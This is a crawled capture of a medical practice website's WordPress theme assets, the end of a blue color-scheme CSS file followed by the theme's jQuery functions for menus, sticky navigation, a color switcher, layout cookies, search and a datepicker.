	background-color: #3598db;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover,
.header_s .ownavigation .mega-dropdown .mega-menu .dropdown-box ul li a:hover {
	color: #333;
}
.header_s9 .top-header {
	background-color: #fff;
}
.header_s.header_s9 .top-header .call-info p > a > i,
.header_s.header_s9 .top-header .header-social li a,
.header_s.header_s9 .top-header .call-info p > a:hover,
.header_s15 .ownavigation .navbar-nav > li > a > i {
	color: #3598db;
}
.header_s20 .ownavigation .navbar-nav > li > a {
	border-color: #3598db currentcolor #3598db #3598db;
}
.ow-pagination .pagination > li:first-child > a:hover, 
.ow-pagination .pagination > li:last-child > a:hover,
.ow-pagination ul li a:hover {
	background-color: #3598db;
}

.header_default .ownavigation .navbar-nav > li > a::after {
	color: #3598db;
}
.testimonial-content {
	background-color: #49a3df;
}
.services-section .service-content a.appointment {
	background-color: #b7b7b7;
}
.testimonial-content > i img {
	border: 10px solid rgba(73, 163, 223, 0.5);
}
.gallery-section .content-image-block::before {
	background-color: rgba(53, 152, 219, 0.9);
}
.department-section .show-all > a {
	background-color: transparent;
}
.footer-main .widget_workinghours ul li {
	border-bottom-color: #49a3df;
}
#revslider_home .learn-btn .button-txt i {
	border: 5px solid #49a3df;
}
#revslider_home .learn-btn .button-txt i {
	color: #3598db;
}
.carrier-section .panel-title a.collapsed::before,
.widget_accordion .panel-title a.collapsed::before {
	color: #49a3df;
}
.contact-us2 .contact-form {
	border-color: #3598db;
}

/* - max-width: 992 */
@media (min-width: 992px) {
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li a:hover ,
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li a:hover {
		background-color: #3598db;
	}
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li a:hover,
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li a:hover {
		color: #fff;
	}
	.header_s14 .ownavigation .navbar-nav > .active > a, 
	.header_s14 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s14 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s14 .ownavigation .navbar-nav > li:hover > a, 
	.header_s14 .ownavigation .navbar-nav > li a:hover {
		background-color: #fff;
		border-color: #3598db;
		color: #7d7d7d;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		color: #3598db;
	}
}

/* - max-width: 991 */
@media (max-width: 991px){
	.header_s .ownavigation ul li > .dropdown-menu {
		background-color: transparent;
	}
	.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover,
	.header_s .ownavigation .mega-dropdown .mega-menu .dropdown-box ul li a:hover {
		color: #3598db;
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/functions.js?ver=4.9.22
body_size: 2316
content:
/*------------------------------------
	Theme Name: Doctor
	Start Date : 
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
---------------------------------------*/
/*	

	## Functions
		- Menu Switch
		- Menu Switch Admin Option
		- Menu Triangle
		- Responsive Caret
		- Expand Panel Resize
		- Sticky Menu
		- Hover Touch Work For Ipad
		
	## Document Ready
		- Scrolling Navigation
		- Set Sticky Menu
		- Responsive Caret
		- Expand Panel
		- Collapse Panel
		- Switch buttons
		- Remove p empty tag for Shortcode
		- Select Box
		- Appointment Form
		- Color Switcher
		- Cookies
		- View Box
		- Menu Switch
		- Menu Triangle
		- Search
		- DatePicker
		
	## Event: Window Scrol
	## Event: Window Resize
	## Event: Window Load
	
*/

(function($) {

	"use strict"
	
	/* - Menu Switch */
	function menu_switch(){
		var width = $(window).width();
		if( width > 991 ) {
			$(".menu-switch > a").on("click", function() {
				$(".ownavigation .navbar-nav").toggleClass("menu-open")
			});
		} else {
			$(".ownavigation .navbar-nav").removeClass("menu-open");
		}
	}
	
	/* - Menu Switch Admin Option */
	function menu_switch_admin(){
		var width = $(window).width();
		if( width > 991 ) {
			$(".menu-switch > a").on("click", function() {
				$(".header_s10").toggleClass("menu_hide")
			});
		} else {
			$(".header_s10").removeClass("menu-show");
		}
	}
	
	/* - Menu Triangle */
	function menu_triangle() {
		var width = $(window).width();
		if( width > 991 ) {
			$( ".header_s16 .ownavigation .nav > li" ).each(function (i){
				var menu_width;
				menu_width = $(".header_s16 .ownavigation .nav > li").eq(i).width();
				var border_width = menu_width / 2;
				$(".header_s16 .ownavigation .nav > li > a").eq(i).find(' > span').remove();
				$(".header_s16 .ownavigation .nav > li > a").eq(i).append("<span class='left-brd'></span>","<span class='right-brd'></span>");
				$(".header_s16 .ownavigation .nav > li > a .left-brd").eq(i).css("border-right-width",border_width);
				$(".header_s16 .ownavigation .nav > li > a .right-brd").eq(i).css("border-left-width",border_width);
			});
		} else {
			$( ".header_s16 .ownavigation .nav > li" ).each(function (i){
				$(".header_s16 .ownavigation .nav > li > a").eq(i).find(' > span').remove();
			});
		}
	}

	/* - Responsive Caret */
	function menu_dropdown_open(){
		var width = $(window).width();
		if( width > 991 ) {
			if($(".ownavigation .nav li.ddl-active").length ) {
				$(".ownavigation .nav > li").removeClass("ddl-active");
				$(".ownavigation .nav li .dropdown-menu").removeAttr("style");
			}
		} else {
			$(".ownavigation .nav li .dropdown-menu").removeAttr("style");
		}
	}
	
	/* - Expand Panel Resize */
	function panel_resize(){
		var width = $(window).width();
		if( width > 991 ) {
			if($(".header_s #slidepanel").length ) {
				$(".header_s #slidepanel").removeAttr("style");
			}
		}
	}
	
	/* - Sticky Menu */
	function sticky_menu() {
		var menu_scroll = $('header[class*="header_s"]').offset().top;
		var scroll_top = $(window).scrollTop();
		
		if ( scroll_top > menu_scroll ) {
			$(".header_s .ownavigation").addClass("navbar-fixed-top animated fadeInDown");
		} else {
			$(".header_s .ownavigation").removeClass("navbar-fixed-top animated fadeInDown"); 
		}
	}
	
	/* - Hover Touch Work For Ipad */
	$('.other-services').on('click touchend', function(e) {
		var el = $(this);
	})
	
	$('.extra-services').on('click touchend', function(e) {
		var el = $(this);
	})
	
	$('.contact-us2').on('click touchend', function(e) {
		var el = $(this);
	})
	
	$('.services-section .medical-box:hover i').on('click touchend', function(e) {
		var el = $(this);
	})

	/* ## Document Ready */
	$(document).on("ready",function() {

		/* - Scrolling Navigation */
		var width	=	$(window).width();
		var height	=	$(window).height();
		
		/* - Set Sticky Menu */
		if( $(".menusticky .ownavigation").length ) {
			sticky_menu();
		}

		/* - Responsive Caret */
		$(".ddl-switch").on("click", function() {
			var li = $(this).parent();
			if ( li.hasClass("ddl-active") || li.find(".ddl-active").length !== 0 || li.find(".dropdown-menu").is(":visible") ) {
				li.removeClass("ddl-active");
				li.children().find(".ddl-active").removeClass("ddl-active");
				li.children(".dropdown-menu").slideUp();
			}
			else {
				li.addClass("ddl-active");
				li.children(".dropdown-menu").slideDown();
			}
		});
		
		/* - Expand Panel */
		$("#slideit").on ("click", function() {
			$("#slidepanel").slideDown(1000);
			$("html").animate({ scrollTop: 0 }, 1000);
		});	

		/* - Collapse Panel */
		$("#closeit").on("click", function() {
			$("#slidepanel").slideUp("slow");
			$("html").animate({ scrollTop: 0 }, 1000);
		});	
		
		/* - Switch buttons */
		$("#toggle a").on("click", function() {
			$("#toggle a").toggle();
		});
		
		/* - Remove p empty tag for Shortcode */
		$( "p" ).each(function() {
			var $this = $( this );
			if( $this.html().replace(/\s|&nbsp;/g, '').length == 0) {
				$this.remove();
			}
		});
		
		/* - Select Box */
		$( "select:not(.wpcf7-form-control)" ).wrap( "<div class='select_box'></div>" );
		
		
		/* - Appointment Form */
		$( ".appoinment-form .wpcf7-form .wpcf7-submit" ).wrap( "<div class='appointment_submit_icon'></div>" );
		
		/* - Color Switcher */
		if( $('#choose_style').length ) {

			 $("#default" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/default.css");
				return false;
			});

			$("#blue" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/blue.css");
				return false;
			});
			
			$("#green" ).on( 'click' , function()
			{
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/green.css");
				return false;
			});

			$("#coral" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/coral.css");
				return false;
			});

			$("#cyan" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/cyan.css");
				return false;
			});

			$("#eggplant" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/eggplant.css");
				return false;
			});

			$("#pink" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/pink.css");
				return false;
			});

			$("#slateblue" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/slateblue.css");
				return false;
			});
			
			$("#gold" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/gold.css");
				return false;
			});
			$("#red" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/red.css");
				return false;
			});
			
			$(".picker_close").on("click", function() {
				$("#choose_style").toggleClass("position");
			});
		}
		
		$(".color-switcher-block li a").on("click", function() {
			$(".color-switcher-block li").removeClass("active");
			$(this).parent().addClass("active");
		});
		
		/* - Cookies */
		var layout = $.cookie('choose-switcher-box > ul li');
		if (!($.cookie('choose-switcher-box > ul li'))) {
			$.cookie('choose-switcher-box > ul li', 'full-view', 365);
			layout = $.cookie('choose-switcher-box > ul li');
			$('#choose_style .choose-switcher-box > ul li a[id="full_view"]');
			
		} else {
			if (layout=="box-view" || $('select#doctor_cf_bodylayout').val() == 'pagebox' ) {
				$("body").addClass("boxed-layout");
			}
			else {
				$("body").removeClass("boxed-layout");
			};
		};
		
		/* - View Box */
		$("#full_view").on("click", function(e) {
			e.preventDefault(); 
			$("body").removeClass("boxed-layout");
			$.cookie('choose-switcher-box > ul li', 'full-view', 365);
			document.location.reload();
		});
		
		$("#box_view").on("click", function(e) {
			e.preventDefault(); 
			$("body").addClass("boxed-layout");
			$.cookie('choose-switcher-box > ul li', 'box-view', 365);
			document.location.reload();
		});
		
		/* - Menu Switch */
		if($(".menu-switch").length){
			menu_switch();
		}
		if($(".menu-switch").length){
			menu_switch_admin();
		}
		
		/* - Menu Triangle */
		menu_triangle();
		panel_resize();
		
		/* - Search */
		if($(".search-box").length){
			$("#search").on("click", function(){
				$(".search-box").addClass("active")
			});
			$(".search-box > span").on("click", function(){
				$(".search-box").removeClass("active")
			});
		}
		
		/* - DatePicker */
		if ( $('[type="date"]').prop('type') != 'date' ) {
			$('[type="date"]').datepicker();
		}
		
	});	/* - Document Ready /- */
	
	/* ## Event: Window Scroll */
	$(window).on("scroll",function() {

		if( $(".menusticky .ownavigation").length ) {
			sticky_menu();
		}
	});
	
	/* ## Event: Window Resize */
	$( window ).on("resize",function() {
		
		var width	=	$(window).width();
		var height	=	$(window).height();
		
		/* - Expand Panel Resize */
		panel_resize();
		
		/* - Menu Switch */
		if($(".menu-switch").length){
			menu_switch();
		}
		if($(".menu-switch").length){
			menu_switch_admin();
		}
		
		/* - Menu Triangle */
		menu_triangle();
		
	});
	
	/* ## Event: Window Load */
	$(window).on("load",function() {
		/* - Site Loader* */
		if ( !$("html").is(".ie6, .ie7, .ie8") ) {
			$("#site-loader").delay(1000).fadeOut("slow");
		}
		else {
			$("#site-loader").css("display","none");
		}
	});

})(jQuery);